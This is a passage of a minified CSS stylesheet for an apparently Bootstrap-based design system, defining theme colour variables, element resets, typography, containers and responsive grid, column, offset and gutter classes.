New",monospace;--ds-gradient:var(--ds-blue),var(--ds-green);--ds-body-font-family:var(--ds-font-sans-serif);--ds-body-font-size:1rem;--ds-body-font-weight:400;--ds-body-line-height:1.5;--ds-body-color:#0f172a;--ds-body-color-rgb:15,23,42;--ds-body-bg:#ffffff;--ds-body-bg-rgb:255,255,255;--ds-emphasis-color:#000000;--ds-emphasis-color-rgb:0,0,0;--ds-secondary-color:rgba(15,23,42,.75);--ds-secondary-color-rgb:15,23,42;--ds-secondary-bg:#e9ecef;--ds-secondary-bg-rgb:233,236,239;--ds-tertiary-color:rgba(15,23,42,.5);--ds-tertiary-color-rgb:15,23,42;--ds-tertiary-bg:#f8f9fa;--ds-tertiary-bg-rgb:248,249,250;--ds-heading-color:inherit;--ds-link-color:#0021a8;--ds-link-color-rgb:0,33,168;--ds-link-decoration:underline;--ds-link-hover-color:#001a86;--ds-link-hover-color-rgb:0,26,134;--ds-code-color:#db2777;--ds-highlight-color:#0f172a;--ds-highlight-bg:#fdf6dd;--ds-border-width:1px;--ds-border-style:solid;--ds-border-color:#dee2e6;--ds-border-color-translucent:rgba(0,0,0,.175);--ds-border-radius:.375rem;--ds-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);--ds-box-shadow-sm:0 .125rem .25rem rgba(0,0,0,.075);--ds-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--ds-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--ds-focus-ring-width:.25rem;--ds-focus-ring-opacity:.25;--ds-focus-ring-color:rgba(0,33,168,.25);--ds-form-valid-color:#159186;--ds-form-valid-border-color:#159186;--ds-form-invalid-color:#ff0000;--ds-form-invalid-border-color:#ff0000}[data-bs-theme=dark]{color-scheme:dark;--ds-body-color:#dee2e6;--ds-body-color-rgb:222,226,230;--ds-body-bg:#212529;--ds-body-bg-rgb:33,37,41;--ds-emphasis-color:#ffffff;--ds-emphasis-color-rgb:255,255,255;--ds-secondary-color:rgba(222,226,230,.75);--ds-secondary-color-rgb:222,226,230;--ds-secondary-bg:#343a40;--ds-secondary-bg-rgb:52,58,64;--ds-tertiary-color:rgba(222,226,230,.5);--ds-tertiary-color-rgb:222,226,230;--ds-tertiary-bg:#2b3035;--ds-tertiary-bg-rgb:43,48,53;--ds-primary-text-emphasis:#667acb;--ds-secondary-text-emphasis:#fae59a;--ds-success-text-emphasis:#73bdb6;--ds-info-text-emphasis:#6edff6;--ds-warning-text-emphasis:#fae59a;--ds-danger-text-emphasis:#ff6666;--ds-light-text-emphasis:#f8f9fa;--ds-dark-text-emphasis:#dee2e6;--ds-primary-bg-subtle:#000722;--ds-secondary-bg-subtle:#312a11;--ds-success-bg-subtle:#041d1b;--ds-info-bg-subtle:#032830;--ds-warning-bg-subtle:#312a11;--ds-danger-bg-subtle:#330000;--ds-light-bg-subtle:#343a40;--ds-dark-bg-subtle:#1a1d20;--ds-primary-border-subtle:#001465;--ds-secondary-border-subtle:#947f34;--ds-success-border-subtle:#0d5750;--ds-info-border-subtle:#087990;--ds-warning-border-subtle:#947f34;--ds-danger-border-subtle:#990000;--ds-light-border-subtle:#495057;--ds-dark-border-subtle:#343a40;--ds-heading-color:inherit;--ds-link-color:#667acb;--ds-link-hover-color:#8595d5;--ds-link-color-rgb:102,122,203;--ds-link-hover-color-rgb:133,149,213;--ds-code-color:#e97dad;--ds-highlight-color:#dee2e6;--ds-highlight-bg:#635522;--ds-border-color:#495057;--ds-border-color-translucent:rgba(255,255,255,.15);--ds-form-valid-color:#73bdb6;--ds-form-valid-border-color:#73bdb6;--ds-form-invalid-color:#ff6666;--ds-form-invalid-border-color:#ff6666}*,*::before,*::after{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--ds-body-font-family);font-size:var(--ds-body-font-size);font-weight:var(--ds-body-font-weight);line-height:var(--ds-body-line-height);color:var(--ds-body-color);text-align:var(--ds-body-text-align);background-color:var(--ds-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--ds-border-width) solid;opacity:.25}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.75rem;font-weight:600;line-height:1.2;color:var(--ds-heading-color)}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:.875em}mark,.mark{padding:.1875em;color:var(--ds-highlight-color);background-color:var(--ds-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--ds-link-color-rgb),var(--ds-link-opacity,1));text-decoration:underline}a:hover{--ds-link-color-rgb:var(--ds-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--ds-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--ds-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--ds-body-bg);background-color:var(--ds-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--ds-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend + *{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--ds-body-bg);border:var(--ds-border-width) solid var(--ds-border-color);border-radius:var(--ds-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--ds-secondary-color)}.wrapper-x,.wrapper-xt,.wrapper-xb,.wrapper-xy,.container,.container-fluid,.container-2xl,.container-xl,.container-lg,.container-md,.container-sm{--ds-gutter-x:1.5rem;--ds-gutter-y:0;width:100%;padding-right:calc(var(--ds-gutter-x) * .5);padding-left:calc(var(--ds-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:640px){.container-sm,.container,.wrapper-x,.wrapper-xt,.wrapper-xb,.wrapper-xy{max-width:600px}}@media (min-width:768px){.container-md,.container-sm,.container,.wrapper-x,.wrapper-xt,.wrapper-xb,.wrapper-xy{max-width:720px}}@media (min-width:1024px){.container-lg,.container-md,.container-sm,.container,.wrapper-x,.wrapper-xt,.wrapper-xb,.wrapper-xy{max-width:980px}}@media (min-width:1280px){.container-xl,.container-lg,.container-md,.container-sm,.container,.wrapper-x,.wrapper-xt,.wrapper-xb,.wrapper-xy{max-width:1230px}}@media (min-width:1400px){.container-2xl,.container-xl,.container-lg,.container-md,.container-sm,.container,.wrapper-x,.wrapper-xt,.wrapper-xb,.wrapper-xy{max-width:1350px}}:root{--ds-breakpoint-xs:0;--ds-breakpoint-sm:640px;--ds-breakpoint-md:768px;--ds-breakpoint-lg:1024px;--ds-breakpoint-xl:1280px;--ds-breakpoint-2xl:1400px}.row{--ds-gutter-x:1.5rem;--ds-gutter-y:1.5rem;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--ds-gutter-y));margin-right:calc(-.5 * var(--ds-gutter-x));margin-left:calc(-.5 * var(--ds-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--ds-gutter-x) * .5);padding-left:calc(var(--ds-gutter-x) * .5);margin-top:var(--ds-gutter-y)}.grid{display:grid;grid-template-rows:repeat(var(--ds-rows,1),1fr);grid-template-columns:repeat(var(--ds-columns,12),1fr)}.grid .g-col-1{grid-column:auto/span 1}.grid .g-col-2{grid-column:auto/span 2}.grid .g-col-3{grid-column:auto/span 3}.grid .g-col-4{grid-column:auto/span 4}.grid .g-col-5{grid-column:auto/span 5}.grid .g-col-6{grid-column:auto/span 6}.grid .g-col-7{grid-column:auto/span 7}.grid .g-col-8{grid-column:auto/span 8}.grid .g-col-9{grid-column:auto/span 9}.grid .g-col-10{grid-column:auto/span 10}.grid .g-col-11{grid-column:auto/span 11}.grid .g-col-12{grid-column:auto/span 12}.grid .g-start-1{grid-column-start:1}.grid .g-start-2{grid-column-start:2}.grid .g-start-3{grid-column-start:3}.grid .g-start-4{grid-column-start:4}.grid .g-start-5{grid-column-start:5}.grid .g-start-6{grid-column-start:6}.grid .g-start-7{grid-column-start:7}.grid .g-start-8{grid-column-start:8}.grid .g-start-9{grid-column-start:9}.grid .g-start-10{grid-column-start:10}.grid .g-start-11{grid-column-start:11}@media (min-width:640px){.grid .g-col-sm-1{grid-column:auto/span 1}.grid .g-col-sm-2{grid-column:auto/span 2}.grid .g-col-sm-3{grid-column:auto/span 3}.grid .g-col-sm-4{grid-column:auto/span 4}.grid .g-col-sm-5{grid-column:auto/span 5}.grid .g-col-sm-6{grid-column:auto/span 6}.grid .g-col-sm-7{grid-column:auto/span 7}.grid .g-col-sm-8{grid-column:auto/span 8}.grid .g-col-sm-9{grid-column:auto/span 9}.grid .g-col-sm-10{grid-column:auto/span 10}.grid .g-col-sm-11{grid-column:auto/span 11}.grid .g-col-sm-12{grid-column:auto/span 12}.grid .g-start-sm-1{grid-column-start:1}.grid .g-start-sm-2{grid-column-start:2}.grid .g-start-sm-3{grid-column-start:3}.grid .g-start-sm-4{grid-column-start:4}.grid .g-start-sm-5{grid-column-start:5}.grid .g-start-sm-6{grid-column-start:6}.grid .g-start-sm-7{grid-column-start:7}.grid .g-start-sm-8{grid-column-start:8}.grid .g-start-sm-9{grid-column-start:9}.grid .g-start-sm-10{grid-column-start:10}.grid .g-start-sm-11{grid-column-start:11}}@media (min-width:768px){.grid .g-col-md-1{grid-column:auto/span 1}.grid .g-col-md-2{grid-column:auto/span 2}.grid .g-col-md-3{grid-column:auto/span 3}.grid .g-col-md-4{grid-column:auto/span 4}.grid .g-col-md-5{grid-column:auto/span 5}.grid .g-col-md-6{grid-column:auto/span 6}.grid .g-col-md-7{grid-column:auto/span 7}.grid .g-col-md-8{grid-column:auto/span 8}.grid .g-col-md-9{grid-column:auto/span 9}.grid .g-col-md-10{grid-column:auto/span 10}.grid .g-col-md-11{grid-column:auto/span 11}.grid .g-col-md-12{grid-column:auto/span 12}.grid .g-start-md-1{grid-column-start:1}.grid .g-start-md-2{grid-column-start:2}.grid .g-start-md-3{grid-column-start:3}.grid .g-start-md-4{grid-column-start:4}.grid .g-start-md-5{grid-column-start:5}.grid .g-start-md-6{grid-column-start:6}.grid .g-start-md-7{grid-column-start:7}.grid .g-start-md-8{grid-column-start:8}.grid .g-start-md-9{grid-column-start:9}.grid .g-start-md-10{grid-column-start:10}.grid .g-start-md-11{grid-column-start:11}}@media (min-width:1024px){.grid .g-col-lg-1{grid-column:auto/span 1}.grid .g-col-lg-2{grid-column:auto/span 2}.grid .g-col-lg-3{grid-column:auto/span 3}.grid .g-col-lg-4{grid-column:auto/span 4}.grid .g-col-lg-5{grid-column:auto/span 5}.grid .g-col-lg-6{grid-column:auto/span 6}.grid .g-col-lg-7{grid-column:auto/span 7}.grid .g-col-lg-8{grid-column:auto/span 8}.grid .g-col-lg-9{grid-column:auto/span 9}.grid .g-col-lg-10{grid-column:auto/span 10}.grid .g-col-lg-11{grid-column:auto/span 11}.grid .g-col-lg-12{grid-column:auto/span 12}.grid .g-start-lg-1{grid-column-start:1}.grid .g-start-lg-2{grid-column-start:2}.grid .g-start-lg-3{grid-column-start:3}.grid .g-start-lg-4{grid-column-start:4}.grid .g-start-lg-5{grid-column-start:5}.grid .g-start-lg-6{grid-column-start:6}.grid .g-start-lg-7{grid-column-start:7}.grid .g-start-lg-8{grid-column-start:8}.grid .g-start-lg-9{grid-column-start:9}.grid .g-start-lg-10{grid-column-start:10}.grid .g-start-lg-11{grid-column-start:11}}@media (min-width:1280px){.grid .g-col-xl-1{grid-column:auto/span 1}.grid .g-col-xl-2{grid-column:auto/span 2}.grid .g-col-xl-3{grid-column:auto/span 3}.grid .g-col-xl-4{grid-column:auto/span 4}.grid .g-col-xl-5{grid-column:auto/span 5}.grid .g-col-xl-6{grid-column:auto/span 6}.grid .g-col-xl-7{grid-column:auto/span 7}.grid .g-col-xl-8{grid-column:auto/span 8}.grid .g-col-xl-9{grid-column:auto/span 9}.grid .g-col-xl-10{grid-column:auto/span 10}.grid .g-col-xl-11{grid-column:auto/span 11}.grid .g-col-xl-12{grid-column:auto/span 12}.grid .g-start-xl-1{grid-column-start:1}.grid .g-start-xl-2{grid-column-start:2}.grid .g-start-xl-3{grid-column-start:3}.grid .g-start-xl-4{grid-column-start:4}.grid .g-start-xl-5{grid-column-start:5}.grid .g-start-xl-6{grid-column-start:6}.grid .g-start-xl-7{grid-column-start:7}.grid .g-start-xl-8{grid-column-start:8}.grid .g-start-xl-9{grid-column-start:9}.grid .g-start-xl-10{grid-column-start:10}.grid .g-start-xl-11{grid-column-start:11}}@media (min-width:1400px){.grid .g-col-2xl-1{grid-column:auto/span 1}.grid .g-col-2xl-2{grid-column:auto/span 2}.grid .g-col-2xl-3{grid-column:auto/span 3}.grid .g-col-2xl-4{grid-column:auto/span 4}.grid .g-col-2xl-5{grid-column:auto/span 5}.grid .g-col-2xl-6{grid-column:auto/span 6}.grid .g-col-2xl-7{grid-column:auto/span 7}.grid .g-col-2xl-8{grid-column:auto/span 8}.grid .g-col-2xl-9{grid-column:auto/span 9}.grid .g-col-2xl-10{grid-column:auto/span 10}.grid .g-col-2xl-11{grid-column:auto/span 11}.grid .g-col-2xl-12{grid-column:auto/span 12}.grid .g-start-2xl-1{grid-column-start:1}.grid .g-start-2xl-2{grid-column-start:2}.grid .g-start-2xl-3{grid-column-start:3}.grid .g-start-2xl-4{grid-column-start:4}.grid .g-start-2xl-5{grid-column-start:5}.grid .g-start-2xl-6{grid-column-start:6}.grid .g-start-2xl-7{grid-column-start:7}.grid .g-start-2xl-8{grid-column-start:8}.grid .g-start-2xl-9{grid-column-start:9}.grid .g-start-2xl-10{grid-column-start:10}.grid .g-start-2xl-11{grid-column-start:11}}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--ds-gutter-x:0}.g-0,.gy-0{--ds-gutter-y:0}.g-1,.gx-1{--ds-gutter-x:.25rem}.g-1,.gy-1{--ds-gutter-y:.25rem}.g-2,.gx-2{--ds-gutter-x:.5rem}.g-2,.gy-2{--ds-gutter-y:.5rem}.g-3,.gx-3{--ds-gutter-x:1rem}.g-3,.gy-3{--ds-gutter-y:1rem}.g-4,.gx-4{--ds-gutter-x:1.5rem}.g-4,.gy-4{--ds-gutter-y:1.5rem}.g-5,.gx-5{--ds-gutter-x:3rem}.g-5,.gy-5{--ds-gutter-y:3rem}@media (min-width:640px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--ds-gutter-x:0}.g-sm-0,.gy-sm-0{--ds-gutter-y:0}.g-sm-1,.gx-sm-1{--ds-gutter-x:.25rem}.g-sm-1,.gy-sm-1{--ds-gutter-y:.25rem}.g-sm-2,.gx-sm-2{--ds-gutter-x:.5rem}.g-sm-2,.gy-sm-2{--ds-gutter-y:.5rem}.g-sm-3,.gx-sm-3{--ds-gutter-x:1rem}.g-sm-3,.gy-sm-3{--ds-gutter-y:1rem}.g-sm-4,.gx-sm-4{--ds-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--ds-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--ds-gutter-x:3rem}.g-sm-5,.gy-sm-5{--ds-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--ds-gutter-x:0}.g-md-0,.gy-md-0{--ds-gutter-y:0}.g-md-1,.gx-md-1{--ds-gutter-x:.25rem}.g-md-1,.gy-md-1{--ds-gutter-y:.25rem}.g-md-2,.gx-md-2{--ds-gutter-x:.5rem}.g-md-2,.gy-md-2{--ds-gutter-y:.5rem}.g-md-3,.gx-md-3{--ds-gutter-x:1rem}.g-md-3,.gy-md-3{--ds-gutter-y:1rem}.g-md-4,.gx-md-4{--ds-gutter-x:1.5rem}.g-md-4,.gy-md-4{--ds-gutter-y:1.5rem}.g-md-5,.gx-md-5{--ds-gutter-x:3rem}.g-md-5,.gy-md-5{--ds-gutter-y:3rem}}@media (min-width:1024px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--ds-gutter-x:0}.g-lg-0,.gy-lg-0{--ds-gutter-y:0}.g-lg-1,.gx-lg-1{--ds-gutter-x:.25rem}.g-lg-1,.gy-lg-1{--ds-gutter-y:.25rem}.g-lg-2,.gx-lg-2{--ds-gutter-x:.5rem}.g-lg-2,.gy-lg-2{--ds-gutter-y:.5rem}.g-lg-3,.gx-lg-3{--ds-gutter-x:1rem}.g-lg-3,.gy-lg-3{--ds-gutter-y:1rem}.g-lg-4,.gx-lg-4{--ds-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--ds-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--ds-gutter-x:3rem}.g-lg-5,.gy-lg-5{--ds-gutter-y:3rem}}@media (min-width:1280px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--ds-gutter-x:0}.g-xl-0,.gy-xl-0{--ds-gutter-y:0}.g-xl-1,.gx-xl-1{--ds-gutter-x:.25rem}.g-xl-1,.gy-xl-1{--ds-gutter-y:.25rem}.g-xl-2,.gx-xl-2{--ds-gutter-x:.5rem}.g-xl-2,.gy-xl-2{--ds-gutter-y:.5rem}.g-xl-3,.gx-xl-3{--ds-gutter-x:1rem}.g-xl-3,.gy-xl-3{--ds-gutter-y:1rem}.g-xl-4,.gx-xl-4{--ds-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--ds-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--ds-gutter-x:3rem}.g-xl-5,.gy-xl-5{--ds-gutter-y:3rem}}@media (min-width:1400px){.col-2xl{flex:1 0 0%}.row-cols-2xl-auto>*{flex:0 0 auto;width:auto}.row-cols-2xl-1>*{flex:0 0 auto;width:100%}.row-cols-2xl-2>*{flex:0 0 auto;width:50%}.row-cols-2xl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-2xl-4>*{flex:0 0 auto;width:25%}.row-cols-2xl-5>*{flex:0 0 auto;width:20%}.row-cols-2xl-6>*{flex:0 0 auto;width:16.66666667%}.col-2xl-auto{flex:0 0 auto;width:auto}.col-2xl-1{flex:0 0 auto;width:8.33333333%}.col-2xl-2{flex:0 0 auto;width:16.66666667%}.col-2xl-3{flex:0 0 auto;width:25%}.col-2xl-4{flex:0 0 auto;width:33.33333333%}.col-2xl-5{flex:0 0 